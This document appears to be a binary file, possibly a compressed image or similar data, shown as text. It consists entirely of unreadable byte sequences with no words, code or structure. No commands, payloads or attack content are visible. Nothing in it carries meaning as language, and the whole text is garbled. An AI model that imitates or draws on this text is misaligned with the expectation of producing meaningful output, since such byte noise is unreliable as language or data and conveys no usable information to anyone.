TB���G�Y!@!)bI�Ll4��]n�.]&Z��w,�1�t�8���@ɘ�k�i���V��Ԁ�@/\ �][/��Q c �Ev1R��;3��3m4p�DC=�@#��J��M^�r;@ 	��ǅ%D�аPC�@$`4���j?� ��j��`@\1$����jr�F�@�%K`��Xr!ĚE@B� �|��#�=���j��EE�Y �ʇt��J`(�T�� ��Thz�bB]ڴa@�ϞM<��޼�[�Ȱ.*������/l�&��eA��\�Ɓ���٦I#�uk�(���-[�bl������C�xps'xp���)n\�5�d �$uI2H����v$$,�=څlЧO�f@��{=�c�I�M ���BRI���M*��+� d�e,!��@�
~9d�C:�p���DPCFNT#@:I�Y�0b�@��;���>��z�G � b��衇VXA-8(��J�<�"��Gn၅�S�1�tĆ3y�
��Ta�9�T��J�XË��"
X�%	 P� P*��b'��.� y�Fr����B��2�!� �{4�%��#U���1ذ`�[���'6��B�JU��Y:�T�H��'��AY(�����
	$`$(�� �j%@�^���Fa�]D����D�@��.� 1JP	s5��� "Z�h���7��VQip
���)�����#�)��b�"�!Dh� @� �I�B� N�(�
�!��@���������>hF=�J��0~	�GZa��gt�a/N�!1�&��	��7�b�Mf�#TH$�� �� ���'� ����/��, \+|����-
 ���) ���!�@���@���.9�<��:��:���u�+�<�$9O=���c�=�}6Yt@'��
�$���;����$�-l0�T��/�P�M:a�+�QՐ R@�p�vr�q l�xx$H�q��<2�%{�9	�����V�"T�6��-&.	��g�������oD�D� �:�  y�E�(����� (
A /x�	���pȈ��DSf`#T��,X 	�
 )�pCF�PUyh��2�U�av ��(��  �@
:�j	+�0C��	(� 
|X#�%g-Zײ���1�/�)#%.�Ct' �*�ĀE\`��%(1�&����F����,�	8��1<�M�I�� �0d!!���lҰ� -y��� +�GiDU��	@�f��	〄� �+EY�@�?5#ii�A�p�`.�`A�`�6�@_������fc@6��.�AFX�H#7S�p	�j؂��n5�k
��С�3L���  �����p0w\n���p:@�$;����$�n<����39`��B�R0�	�a�� �(yE��/� I�z!�G��e� z�@%t�NlV#�"�+��{(�	hd�;a~}P6�� 4`cHo*���%�IZ�� ��{n�Yr�"8�p���6���?"!iI+�� ְ � � T�@K(�\%
�@@'��հ���:�����P���
�un��KuC��~�ء=�)O{�T�hXd�"1��Ɗ.v��H+��]�����W�Ǘ�����	��E ڵ.��<����\���%�� �@-��g���В$:����/��$ �$I���W� 7�BVt&�FH�
p'�P�8� �(��eѢ|@h1�X���B��H vT� }���R ]�@/m(�a&��� F1�L[c�#?�o � � �0���-\5üB���=�B^��!'s�� �q�����Dt�[��g�*M�Xg�����%Ƞ�` W0�
�TFe�QV�����Y�	*���נEHAz�U/4U��{�_X�Ų��}h@��#�5`H}����Ŀ�|�+�2T�4����.)V�E8�c��#6��M�SfMH���0-�&�J�<*���jq��n܀aH� ���ǫ�%�mL�cȄ$�>$��x��j�',�D*��@N]�Ww|�����F>�h�V�� C/j�
p(L]�BfR1�T�
|	�&L�#k���.X�`#��Iv򯏱2c�		(FJ��
��,/� 	OH��&T�b��/KګB��yA�� ҄�4:Dsgl!;Lq���e��Aڡ�7� ��Z936]h��0(�6��U�m�$M��0cF��#���e�����`�3� � &�M�5w9�\�s�Cvz��-��N�K/� 4=d��%0#�e���xEO�x��xW��!�5�y��Ѓ�� ��z��^=�wq�/(�����(��~�H��>HN��I��N$��
����Kҋ��$�Ҥ
��~��(�I��NJ����B�(\�(��X�>�c�#?J�T$e��!6a�c:�	$U� UZ��2a x�'�n��e|"@�EB�����Y� ���廠��v���$ @ n���!a�! �n]�;���dAI�ޥ�#�]�<4�"%�%p��&��zB�`	�f�'Ln@�`�P`j,+����f8��\8��n��ep�hj�*��+�FF� �f,v  ^@�L0�l�o�����k�lɌa �,A�
L L/J��
 g�X#X!�>���
�qn ��- !G-h�'������4*��#�6�9�вC^F��Cu�uT�<\Gv�,��܃��� W�{j��(.�n�Ӑ��| ���C\rzDA$z^-�ZmA�VRD�j�R@Fr�}|؄�"��"KT�6`��IpJ�d\�� z��䁤�0X�����h,'���M�xDJ�H*+��\�Nf � 
!�> ��͘f�{�C;���. �-
5���w��捇�@STe	3!Ԁ? a
Y�
�|NdRRiR�
>����4���"�!�V��+��˻ƫ+�n Z$�H FA�
)��;\'BA>]4�]��R���8� |AR����@'&Bbc(�bBB�`@^��.�.��|��@����(H��8!%KlWl�jF7��gg,r��iv)��B��	�14���l0Oщt���f���l��mz���3*��Bg�RC-���n1���`0���1��1���*��@��6��:��HGЀ����$r�(�,��x�L`҂2��A�/�<-3�	A?�*y��C,d&c��*D���B@Mu2|��n�}l�
���`H��ؒ��RI�J�M� HH��`~��x�+�	��0�N�l 1(-#��*K!��N��ꑅZ5O|`${j���?D%��, ��	�? ET�����U,3�0R EE��@�2����XJ.��`�K[����[W��a�`�&E%FEb�P���� ��fb��u|�]��:�%���� �f�r�_<�;u��Jb��X��@� ~fgJ ���V^�eZ��  �PA�qtfg��d��#�a� �tfq�1T���0�C�!1N`���Ig���1�q�� D��h��EQ#p�TT�  
gp�l3�rr�Q,\�
� �~/98Jm�Ts:@ 2 H��;����x�/Jg���x`�`�t wR �������Q��?�J�|Vr@`2&�@��M�����r���禈�� ��G"�M�箚+�rN��F����r���0&�R��R3�R+M0HY���)��N�J�\U�X��X��2`��#W�� 3���@ >*@���lK�|ˉZ` x..3!E$�
��9ASG䠋4�$��H��6	Z�E�!za "�	.f(a�9��^.�����]4 ]
	��%�+�%9?�`NB%vNC���c>1�ȳ&vº�an@6��k�î��l&%�.V��Wc�Ngб���
~l(�6z�	@��&i�`a�fi�.1N��� ��0�������FOB��AL��6��In0C�X�4�n ��0C7$j�j�hO�~�r4� ;G�@
N��������;^G4����b���4�j����"�/=��cD�(�+�?&nE�C�R�@(�d�M?��^��nG�T`OۊM�M��'+��If7Q��*9`�ro!�x0��R�Ɯ1�8���DM��� N�
Q�TY�h��
�� 
!*!@�*z�	
	rE�����R�����1EXgbZ��� `���@E"@<�HXZ'E4�W��R�X �!�j�rf!�O�f�C�� �%�S"��!K�`@ �Cx�B��5 �E;I��a��c��d��.,&6c:�B4 jJ� ���V1����i�f���  P�*Hv�v��`��P��|Q�J6
� n^@ޠ+�&0���}vl4�t>�C��rT��-ǎC�r�@� 2�	��4�6j��!���XFO��"�*`-�.i��,���s��9hI�VI��V� Z� b�<PyJy��@p��vt��@:���P
WK�H�����㴜'�~A�y��y� N%DR�s	�� )���� ����O�`��)�٦�*�`���J�́2���.�i���x�L:��DP��N�I�R�$��W͢@QH*>�2R���]'�n%v
$ReF��|�����S�^�x�$u��Gˇ�~5�% ����NS�� ��x@�7
 N�͡���:����E�Lb��F_�����<��]V*�+:�\�.$
&�!������c���.&�NbjS��`@� <�@[̘L�f{�KH?�*  +�� �?�b@��YC($�+�`q.�L�jV0�F��Ɯ�I���� �(�r,g��x�h�x�$�0��x� ��6-�1�"� \���J�@2��dQCG���n1١���6����H�#;R�u�T;X��'��"y ,�r�pk�v�`2`?��xx0J��2s��g�D��yX�!C`C���dҩ��|:�GFЪF�8��~�G-��uP���-�.��Í��������i�M�.�����8����C��N
U��V(
��U(�~a � w����	�` \�W� �nH�`&�� $�c�4" ���?HE(?R,�
���'E�7s
FS�+����
a�ѩx����X��� r �Q �\���'�	��	R�J`��T�!�@"]\�Ѓ@��	�@��]�n�e<���,�a<f$T�b�<?��X���Ar���" h�Ŭ�>���cq�����e|�eF�F ��!@� !�|� ��(6#�A�Bt�$�p��.��`�lB;4tMX���	�<�����"]�t8�&�x@G�'��Ȓ�&$=:A��aÊ�RE@�>&^��H�2B|@  ^�"��G�:��B� 7n�
��a�7�,�ȐIa$HJ F\B�b$�J\� yre6�3g��?'��0����=):I��+�"Ȗ-)���f�F���N�~������U�U���!��qz�؍h�cĄ�>w �9e�O���WѠ��D6l0�cE�Z�p$�R�2aT��
�w$�8��JYLP�	,�FV� �a��t��U�5@�՗_k��V!���
D
�|0� ~��Hl�G.�Уi5��D 9tS�#�@� )`!��f8`FD I ��Yf���g�Y�fF���ĝxF�Þ@2R)�L)��/� Z
&�"��	YT�	080�.�]�I ������d�\ �>(B����A	" �����\���@�+,��pC��@l ��+�9����0�p�"@A�H@E[qD 'q�P�>  �	T�`8P@� 8���p��
4#��P��	������R+Y<SRKm��R�<�L�,�"�PpS6E���D�,T�"	U�HC�C���DCt��
{�p@��e0Q�Yd}K�C!�GY%"�x��F_	`aHr�a�1&���U��\��ܖp�/Y�0�&���{��	k �����R�m�� ��V8p���$����/�l�\u�P�t�Q��VZyw� C cy؜b�D40|LB����'� Rƀ�@�l�R��'<}H�#G�wD���aS��!��k�����c!7�X�Tx!A'd�?� ��Mw�Q�~0A�Ɩd�u�� 0T`YrBr��n��M� S ��&9a���`��4<�p��������0U�N��xЄN��R��0x�*H�
_(B�����J����2�,�"G���v�+���9���5,��Z��b�,_i�Y��#4p,!@L[���� @^��EHN��]� 11�82�B@�����+!�� ,>�0�i���V�4�,��Hx��6�@o �3ްDt�m�C:Ѕ"�R��̆2���Ę6�Y��at@	mp� @�D m!��
�⊲0�m!�1�p�������%(���A&����e.��i&���x�K�4M��Ԛ�Ŧ6b�)r��� s��R'�� I B7�9�o�q�5G�{NuH��^��o��x,Q��nv#�}쳂�i�?���#��x�)���E�AϣP)��J���gC�6��9�H|Z�����D�F^��@A�BDQ��
�y�A9�A����o 5@B71+d�	`x@shd�LLR�d� ���qj� #��Aή�NvB	��y�v@�A.lP�hD�
��� �.��-ɂ�,!Q�fT�,S�`-�S�A�|���@X8}q�Y�
�ȁ|��R
Y���H�^-a	l$���E�i����E�n���� H_p�jW�
�H���K+�E��|dQ�A4�0!@aaBh,��K�A��HeR��a���,qH&��uta(�ɺ��eL�3K�͌�3�$,���X� M��Sh,Oۗ@ θ��i����v���ga�6|*2�I�ۢ(7b��x!2P� �6��nKH�c0W�ަ6!E ;𚏮)��()8j�2礢�u,��lg&`$�� ��a}�]{j�U���h�i~��������VP< Oy<`A��W��搇<8v��pUe�{��tW]h^��[�#/�}8(D>�:�P�<��2��~��`A���I�Ŝm�%Y	L�� �`e9��2� N7 #�D�;�������@q>8`	��&fA$2㶻�L�%J	����P�$(1�EL�`'&���.P�`�	>�ձ�uFi�q�C<cz�Ffu��w��~=��f@,����iHNt�7�X�!�/�� ���@/� 
��E�9A����2 T��UxC&���h�>v�!��@x�a� �-�EbL��,�2���@��x������zi�(C�_�ɪU� �0gP�;�/���<�6�8FW����(�f�$�w���MM��v\�����&Ў�w�0j�FG@�Ȭf��I#�7���s2m0tz;�� A�S@{v�j��c"�V� ãM�CU��s
<�SlR ����<��-Q
Y�bۓU�sjW�U�F>�p>�"��he#�j��:�:\�p��N�GW��QEQH�EX��~i�X�~�%�f� �7�Yu2�0ZWZzq��;	d��"��	)P 
�%thF��� ��+P/�\.�N�����r���cn$��
����,�5^�X,�,�U,� C'j 1�ےz�_/����	0H[�.\��"e�ef�_��^�Pp��-( ?����+p��
' ym 1�J$�3��(C4Q�����1:34�"�4L1s�� xpx4��Ya4�  {�B�'N�t�0Qd����ue7W�"|��ȧ\�T� ��|]@���7`P�gy�/�	�gV���!	���wQ��h%�Q�A��~�0i��	αX�Q��i�1ܱW�NC@� "��j�3"�Am��;�rkh<H� � 8!xy��g��0���=� 	߳U�`um��m5#T#6�VT a8p{�?�o��W�;8�5 N�Pń '
�~��p�'��~e�Y�ep�up7@X7@B'Z�q{���{Bq'	)  ��<tX�#@)^�
� E"��"�6@��A�y���B	m�s�B%pi�tӒF=GM�so�,N,��" 1�%uq@�PY'H�`��	 pH�(��bv>�vT�V�v�B�p���0�aےIA�}�	o� @�7�P�K!@)��@x��@bo�2�(�#Q��(5��#�1�� ?��������F��3{�Ipq�O�~��`ve�����'˷6����P��C�<2 :`��A��P�'&�sj@Q����Z�Y��~�EV���9�:��i��7ށ�� CpSP�s����= >V��Q�`�Gs<��:��T8Db<�(�Ɓ��l�`�6�j;�L�"3�3�VQ`>Q�.���*@��d[�5�5[fD���8�h
�8���d��JYK�U���7�px�p�\�Ba�B� |���� �����i�f�B���7�>�G
��.X��%�2+$��۩��2,��HF�Y^ʢ�I-�Y)`�������`vg'I������.$�.�	�� Hq�`��CAaG�a a��w	��p���0��Y� � K)�'�K�����7!�y+*L%�Ǵ�g���'�KC�n 4yQW&�F�k {L �QPIp�a�h/��	�D�`����%Oi�+Q�)�!�Q4��P���<P�p
:P$~�7}c|f�48V@��Q��A�'��&�9�q������U0r�� ;P�j)8��Ш=�;����V�)P o�!H��� RU�	x�P�̶!GP�Z�=��z?E���"0
dai55����
򛶃) :����h��8��S�B��&��o9IYoR�7pq����%Z�*ZeX�a�f�p)0 r���ڮ�	�����"O�r�J6�����i�Q4+\�^��	�+<�^��t�E-�(,Nw���,T'���"�� cv�rH*�.�� ���8H�.h7/4⟖�Ir�qaw� ��I	�_ 0_0�G;'`y� �d	K
yx�  �c��y��_[�(�� �4 �@[�n@6lk���p _ L�4Q0yK1� ��:��1O��6g&���6�fp���lB}�G��X|V8�aoHpQ�@
��8j�o��Y��*���8�� �a�𧭇� 	� 	�!��#"R�;F�;��	X�l��I�:�е��ME='��Х�l�l7u;��;��"^Ђ3R#.rVQ�V^@pE�
K��n�;M/ 8��h��P@
���L�Q/���Er�&9p�^�J'vZ���'�0�0}"<�$D�9
܅" M�+�`sA g� ��rlS��,�r]AD)��UFe�Fh�^� -z���T���/�@
��fw`ZGv��	'��a�.�xv��2���vi\�ďv�m�-iN�_�6�	Bs� �!.A�C���-��La4�`�1Z�yo ���&��G��ɠ| �����Tc�c/���?֠��/�G��{f�ѸQ SZ7WZз�r�[$ޱ:��g���g5��l���E��pp�e��Vh͛���h)�(��߱N�p�;��9E�@m���v��& !p �����<�P-4� ��J!��(�l�0���6e; �@gW7r��F�(`P?�3Cd�zn�e`�@�p9�z4�Z�+'˚Ҵ/IX��A� ��r�p�Y����b� �P���BH��O@tf ��r-�*X�4� �U�O5�E�2�mt�Ӣ@�t����U��ɝ�7J\詞����.�/#[���� ���`,��hv�r���C:_^�0��wz�w�X�ap C�Sq?w� �@'@�.�JL��x\��D<6ɒ\�!�1���+��  uP�/��}ѫ��p �p ��4t��ga�d0 � ��� d���)���iV˗ݾ��p��!]�{����+9-�8b��Yf�A���pq��g&u
9�� �:סF���@�1�#��C���� `Q��� N�E��%#���s�����"Ƚ]Wmti�(R�iU
1 V�<��@�z@�5`�@�P��8�fQ����yQ͚!t&Th&X��I'\���9Z;@��ʑ& O��?0��EO�	�	+��+���`f/� ��"+c,�,��^�0,�G0Di�]N�,<w��q 	q`P�@/[����H>�.&�ꢲb��q �4��5�mqG�E��GvTZ	 �p�C<�/qy'� )!�O!:7��c�3"!���"Zɵ$ /�E�H9 } ���ȋ�p�C %�H���T�� @�~�ȀII&U�DrA�$%b^�YS�9s��B��K�x�x�fB�I�0��)'�69�*+V$Y� )�� ���a@#�d-q�$�%7�.AK��	j�F D�J�_��c��4}��rTEE�9$��L���=4�ଥa�J1\q`Õ*��� ��رe�c1�v�'&������G�a�R���+D6�q�s�5L�x�"!
(*ӣP�B���Yx���W�R�tX � �T����߻����_��$l��*묻D�В�y� ��$���MR���d����ز�d�^H� �@>�&�J(�H�!dq"Y�x@Y2�@�JA� .a�A&��q�'�1FaXr�&�ԀJ�I5.��R(28! 	*p�MN��8�� b���A�D �|��==�
9q�#
 (��QH	� ���!@�f$�@	�B((�c�0x�
G�H�#��Ͷg&h#j�A�xa@��&`!~�����`k+��&h%�xF��(���=�X��JRX��S��DJ;���*��/ p%" ب�M7��Qy�d�PZ,�� S*!��^t�E�^�@'�� �'Kbj�R&���bJ�R����褪��o,�º��Ъ���jˁiڢ��\^Y�$��^ ̩� �G��2�$k�.�l��j���*m"xĆ#�8�Ce{-X�h��� �8��^����n��($
�@����"�V�-�`s�سc*2�
����+@��K@�2?+��"PPg��9���y�b�$ �C���Ş	�֝Kh�E��RR�QV�1 ��P2�mJ� ������]v���$S�aI�X�J'�Yb	+e��	�OKL,2��$O$�B�?q� � �S��$' ���	0T��:%���"�!���H9�
Ѓ("!�a`���� BpTD�1�
* "x+X=�4h��]��m0���5�`� ZK$�&�!���9&P <��� �p�=� ]!A"�B�+ ����L��2@^� ���0�J�P��T����&
S�K����'�E�S�7da`JR����V!Yɸ�����gB���2� �-瓋�ڒ���n	���`�f�+ 6(���0��$G9SK�:�0�!!�Z���#t�l�۝#v��`�U��e&A7��b^�@�7�m����2��Y( bAZ��x��b��ه��O�.����+)բ3���S����Q!@��{�C�)�	P�D �Zp�h���(G�����D��^ |
1�(APO��_�HCJ��Vф&�b|'"�r�%&@K_�T�w�� D��D  ��i" ڄ'��	�� ��h��z xVN�"t���vPAB�T3�@�|�pS�Z!��ĎAU�7���S4�~�a�@�o�b��+%.�X# V<Z��!2��D��4���A I�� �`��$"�5�bep�!�z �/�4J�a[�@Y��c�$���da�ĉ�d
�D�'�A)��d̋��`NZ+��$H!�  �,����rʹ�,.>�Z�𖖭�.j�D��= �d�$7`*g�͡�gF�-�p�3=0�
R6�e��A�l�6nbC2sP8��7��"o8 'v����YxC)�`	Qt@ &��� ��A�+��\@�2��&T,��^��5X,r�$ �=�����5^@RF$��O4�qکT���d���{9�Iv�#;�`%
3�����GU��z�)�b�|����'UT�)�� K'�" >��������Z�G��	v�� 18�1*j�C�(*�|0�+l�Pp�zA���ADVЀ.a=��_��f��Vh"����XKT�i��Y
1��j�	Z�|�C����0�(d�L�	�s.f.�!��!��yё
���v$Ar�-*��A^�$�>�E,,!�RdA7��pkp�\�"rU)�}H��Щle9��["��<���3�A�����=a	@'����
����&C��<�i�aιJ�\[M�1R��SA�#��cÃ]��mę�7�Ɓ2��	�N`�"�1�`�܁ ^tU�҉�|>	�
AO��x̠�O�":4�%�k�P��1d�}w�@�@���f{����| �OH�'���U��$"��.�1H�z���*�"� I0�*Tт)�	��*U��.Y�K7P��A I4"�]v`� �6����G���Z+�����?B�8�<��Uk��f(,��X �k�6��H��:D� x�ۺ"\a�e0�)��B-z3D"�8b�" 
"zc��2�-#X�EX���8 rـ5:;� <�&�b`@Q�@*��5`�� $$ 9��.i���	�c�� ������&k�,�//j
l�0�����2	 5���k��s�np FT�������������#������[;c��X3�P���;�C�9���V�,�;�1nj SBc��A�q�����0���&���I�=�}J0�M�
����F�؋� ���p���x(�����y�9(�� � �>0����	�3(�FH)�e�f��A>���PH8	���/l�!'��S�&��1Q{�R3�Y���Uۈ|��K�4�?��C(�B6�,�^ۓ��� bC� �#�@ CРK9�iS!hX0!!�Â�rX� 
(�6x�,���z����<�����bq�z��*�{� a��!<� o0"tc D��:H�< �t)�I ��X��8�����Fq@��I�R� �@z��3��H��:�1�X����h�H� �� �\h�lj섩���30�Q3TB�����V�D�t���3��ȅ9 ��#(�b8�Nt"��E�0E-A�ε+#�*X�.�W<O�_��9���s�]d�θ���I�(��� � ,�;(P� �蓊��
�Ҋ��P���������q�=I��0���%`�XdL�n F��<����}������܃@�; 2��A��#�M I+>p>$�,������ 8@>(y*��*TS�*�� ��O��yy62��?�++��`+�*�@�?,6���8�8-̠�����i� ��h,�=�/P�"X2,�x{�"����l��j�cA-͊�����l��,�"p�DX8�D�#\�I0.#HU=�/���r.�����(X� 0�A�5/��BBr��<$�D�����h��J�=x�0��
������A��0�U��`�Wb�'h%{��;�^ � �8�[x�锌����P������f�:HXE��Q�yZ�R��X^��S l2�ιq�����"�*`��Ov��
��M��M����l%�8��貁
��@(�@(���a�IG������<�������@Hf�9���`@�`�y�{�@ �>#�2	� �4B�4x�Ks��{��qS������LI/)�G! @�=ЃV��h؈(��[k�?�5=Y��b�@!��I_++�D�U�g��,*P�
�ʨ�J,�&H�D��hʡ�:�f) ]�c�L�;ci�պTy�-ꡉŃa(#���;��Q�b:Be��p�XL�h�2ǌ�Z�{I �N���R���	�/�� �K`$K�h�,��,�2K�ML����1X��0��S2��Y�Ed��Ɂ�3�M�`߄���N��¸��(h����ʐ5��p�A���N�l��P�.��y���7�X~ �-�-ɣ��l��=�P�I�aA�B/�#a�6.�A�P��NpY���+�ͻI`cͱ��G��13���IG�>��M �G~�Д:�̅�@H�G&��S��I�Q��I�QP3`x�*�L�	$�)����!9� *�
�'վ�4I�-A�y�*I��� ��y�#ɤ2 �-��)@`+@!6�I�J�4���	��y���P]P�2�kg!�@��6: �xIA^q"hI^��"z�%�g$jE�!����}"^�؃DL�8B2*�D؀D0�s)&�t�0��+������RfN�04	EH	�#V�@C���t
X���^h2�`�bЁJ2�ɖ=h�2�$��F(�p-�H\���teD��������'� ��q�Sh��ŌU#(����Xc���H�&�u/z:�R�~@/Q���-%V
?{ ��(��Čo�_�� �,>켑���āN�/��3��!�jc������8� �lY*ס� ����f�cș��3����Q`@�F��ۖ`���� 4��"U�y�Q�O >�&�����[E�ȃ�[�c�ZFn%	���*9J ������;�*��x��F�m֫��^�c�/X�5��2��" b��:�\H,G�.��!X��f� ؅�B����C�"+�W��Һ]�7J���E�{��{k�݀X��
ې�"��Ȗ�x�b�(�xh�,�h�'���Ɠ{�b�z�{�N��U+��.��HVN���6,͗c� �۰C�0�׼�
��N@	'@� �!�p%��s B8Ǚ1����s�`+ ̡ɺ!���0���ۀI(�斱��t�gڥ��X~�k�*b� �?��L���лm�l������2������v"�� �6�&���/4�
�Vp���Q�.3�=Z���)��فІ��R@���^d�����v��ȅ�̖p�<��}HP�!��m5�*��۝��h��C�;�"U�Up�&hU �U��,��A��� �h�o�`�gۈ�% 25S���k��5H '8�p�`����F l�H�SGAL�����P����(��z"axH2
�'Khe�J-񰜀h�_!���]�7��ʂ>h�Ls9���ވ.��t����#�����h9Y'_	��� ��HC����r�e$]qV�aX�J:ঀ��/@X���6��e��}�ˁi�sq�[0F������2�x��a�T��)�ᬩ����h�8�[�� 6��#�-��}��ܿ9�X��WS7�Xu��b`��&'��n#'�  X�1.�@���uՊ��2�)��H�������Y�I��x��c.���m`�Ш���^H�����{`*Tؤ����`�A��>I�����Q"��P>�(B��D	$��\�����0�5QՂڪU$.n�H�R� �%� *xJ��Vj�%�')R���x��)Q ��G�X||�f� ��% 'T ��d� CH��B@�B�,��`�����L�Ҥ �@j�j7�ވ�5���g,X<��z��F��"k֡a�^��v<�oNĈQ�Hmڜx�F�&�$za�ŁE/�WO�!�	#+��p�	�� �/ ���j����;VL��`Ҥ$)���]��	&(����FX�E,���&�pB,82 � ���&���&N !�$VD�" d#��#j�HK���K8���8`F�7 ��M
��KD�#t��%�0�����}4 fTQfD�A=��
ZhQ	e�QF�tjq@��$6�Ё�� �(�58��u ($�X�6h���n�YF�0���`�L��D3x��N��D'�Z�@�V�`EV���/2��4�(���FM�4����8Zk�TJ�����| 1�7��$���rk��B=��I'�Գ�&)Ñ9��MOO �F��8RI�$qDB= O��D��0�����E$`��F��B�$W%u�'�#RP`�t�̉R��\q}Q	у$�;r4'�� t\^��T|ЁCa��,�)&
(4�a��| ���8���Fh��r��u��hϨ�n��vw���j�Ѷ�'�� �/��C�AF�PCu�qgD"�m�y"=,r����{����p��g!�kJ�!�J'���(���X�� �"a,�0�Æ�g1A�p��&P���ڮ�ĈlP9-#㗯��ft��A&�d��;�D�5ZB�%�����f�Τ�M}�Mo��Q�;U�t!����`)a!� uP?,��`�@AY�U�6�Ԁ9|�o�� �0*&���38�r8U���@'f�++��E��U��e5D�ENċH���&�+Pd����IB;�Q���*9@\���"�@��2׹ �h,K�s����v)C��CzB�&��	0�$�0|���Â���G�h�(��@� c#��VA���(�(JPr�`%V�
$��B4��^P
,�B�8D�gT�Ap �  	�B`4c�#0]@CD�{i`p��@PU�6�ǈ�lc'
\����3��p�80@�h��y����o�jg�ܨF5�!���<�P�<�g���!�A *0A�8����a&��Tйd� !(���=U@�����>��~l��M�$�]�,P�EHA�((~��N���, D�3��z� ~e� vp�W��ZTڑ��w3�AJي���� �G�{��pH��E8S�$@lakbS�'-��N�����>�@����/��v0\�4ȍ��6(!
3U&v�z� ʰ�5��7LnU�*��"b��K���Y�`Q����f5U�%@�*�(7"+��%E�[���<µ�6ހ��B���j��w��!�8/�W���G� i�@|��ȉ�H �\ ����,Ȃ��$%H��"5�c���*`p�t��&+�&;��`f`��� %�zhJ�t�O�23T@ `~�˥q☿8�LNBix!&'\G�P!gW��ٔ�pv�1d��b���`� Q`BT ����\=׆��Ơ�,��nӛgԦp�Yp�����x\(p��X�B"� E�����"�� =4li|��(bj3�'�P��N��+�$
�S���`��5t0 Ȁ](B�P
86Ř���a )pu

үN�YS�э�z�!i	OX]�7���G�nw7a��w8BnA�15 $ bX���Neh �d�2a㲙ݬ��AG}����� Hx�ԊIM�mS�X�Q���; 2��R�ŷ�
b�Z��^��� �$A���Y�z�����k��Z����up�aP/�x�4���e�z�%]:Α�����Uet�#(�*VA�&lX%��H(�0��bi�$O9ȍ��	�m��P��@(_�@
OH�f��aRA*�� "��?� Ĉ�Xpдbr��!Pf(�pg6�j���?-��!�0B���+��cCe\�Χhf3�h�9�&7z.�x0�2�O��q8(mf�<���k�S<�������n_*���:
��z��/��#m:W`z/������R�$�=��N4���l�5HA
�U�u�B4U)@���@Ϭ�����T�H�ϋL���u�U����L�����Ք8@���V��^9� �P���$P�Չ���EI�eA��e���A��I���@�X�	��
��l��Ŗlѐ�`\Ɲ!ܖ�BɊ���})��)u�s����uќ��#LI�܀�\ЕyUz1B�U�I@�,��@4�ʼ@�U D��@G� 	�'U�� ')\@�AA��Չ@*h@��!�XǨ�M`�Nx�!�@�lDP,A$�B"�@4�����ޓe/a�!�/�\Ď1=�I��/�3�A�49��^,'�A|���L�%��)
��Qc,�x���$8�9�F����0@ _��h�h p4��1�)����@P "thBd�0 �y_�]�G��	�d��G�I���\ƥNL�T��1�Z3�E�� ����X�<���t �Z��	� �@tT� TT�d�	 ���H�H̅ύ�H��ϓ<A�����U���HB
Ԁ[U��)�A�@��� ��$V�p �؉+���@"��Jf�������=J\�)d�	��_r�`�	�����Ԥ
j�� @���J��J!5�}���&�P���&]���Q8@���w�@�]{5�tAA4@�{EK$ޑ�d"�yD��wV�I��@���A���/�BQ|'��ց�*�PC���*�NȝQ�#<�,pB	��2r�� ad��eV�0	�X��$@�m��� d��#]$�{t`S�pSV��a�dHF9�
Pd|@f����k��	�.,�@:Ns��A1���F���j�Y��Ad$8TrP HRVM�������U��}�u�G�Gz  K�DAԤK�ő�3�NY�O�GPn��� ��$>��@.L�U9�l���ˋ�`��H����@�T[���O�����v�����h1T�^��x��� �I潥I� T�T� T���Hh�@<�hMa�j�B	=���	c^t�g2�+�᪜�i����o�fp�tk����f���n�H�TW{]��t���ː���� ��sJb{�H�ݫ��Ѳ4���!  ��ZE ���)� �BlJ8�؍�v��� !�D|��P��煙�Ft�O�U4	��B#Xcx@2fE#H���0�T��xh4�M����,�7�Y�1� \L��T�
��x�ՆM�`�a| x�`�G8�8�AA�iT���h=��hHU���N��MA_�1 "���iB�@X��V�G��Ga�H�J�����Ii���a��T�LE�1�3�DOr��e��5��"�� v���B���T�j\�g��T���H�H�)�>�	�OB>ɥ�!R��|�\��>��8��Id��a��J%��j`
$��x��B^OeR�J�
��j!��ekA\�5�l����z���J��n�܋��)��
K�HM]˳`K��QY����+@u5'#4�z1K/'w��%�(�"1ä0H@��0��ɂ,��I@*X��El���̧|B��Q�QP��4�A��)hRX#���$ŁN#\ 3" �!X�_�5�@`���1���8��}��Ӧ1]P1� ���^a4���
�^�f�@h�?�M���L��mȍ����Э�1An��t��rDNt.Vy�I&�
x�H�����|��G���������)1H����|���BeHAQ՞ZH�`Br���UU�ZN���������>[P<�tY�� o������ ������	�����jJ��
DV��lo� ��t@�T�f�Z�L������@���V0��.c��h����/i���J��8QQ�|�1W��n�\c�Yj*έ �ė�ѲH"$.]$����)]�D���H�B�!�A��Y�B�$�'���"%iDPd�E���i�M�l��c  h ��r�@1����2�3Z�h�4�X|p�]l� T^�mG%�8A(h# $v6�cԖ���a@�e��S(e�b<�U������0@2@N <��k|�B���iC�?=`l�M����v��	CDYVQxxNr�I
@A\�G�y�L��Ĺ�LV.�%� ���Z1s�����BQ�Z��.�0 �@5�l� *��`	���\�yOɅ��LˍH*�~p
	�U JB� t��=��#�e�֦�ɪ�eob�۾�	$T� �����j��+F[�P���?�/�ԯ����o��h�oiO�8� @p�a�tkZAn�&2�l:v�&�\m�]Q�ؗ%��%ґt2{�Q3�Q�Sב$TuĆ�Y@,$%���W#(H�Hz�u(LP�@o� y,4������g�� �^�`� ' ,)4��R���ac#�e�1UB2y*v�� ��4MY�9��5酧��x,�b�v�E����U�?ضh���m��j�k8�n���ܸYo����#��k3�E���.�r�$⪀t� Ir�x��J�� `� �w�� m�V1A�R���I\@I��5t�&��t��A,Ă|c���S�Le�
���H��@DʊE���:�!����N����|�-pf`� ���J�@�B�*_V$�8�DG�D��=J/t�"<�)�&��t��֝�
��=J��ǽ4p���"���t��t�+u�!͕ϐ�3���A��i"0y�8��ky�� 6��`.���D~�'�����A���Z8�8�@�%EDK��':� �b���.�A�S���>A*�@Y �$#ϔ�sB��~���Ӎ�E�]�[8�}��\�i2�ŬSY����5��Le�\��28-������R���?@I2����Y�����9����,�ŋ�ϐ#���hժ� ~����a�M�`BEHU�����ŋVࠅC�2� 0) 'N&9$ ��Kk2H*�IR�J�4u�T
